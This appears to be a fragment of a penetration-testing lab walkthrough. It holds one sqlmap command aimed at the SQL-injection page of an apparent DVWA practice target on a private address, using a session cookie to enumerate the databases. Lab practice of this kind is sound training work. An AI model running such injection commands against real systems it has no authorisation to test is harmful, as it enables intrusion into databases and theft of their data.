 sqlmap -u 'http://192.168.56.207/vulnerabilities/sqli/?id=1&Submit=Submit' --cookie="PHPSESSID=krgoqq9765mfh8dnothcg6eeb7; security=low" --dbs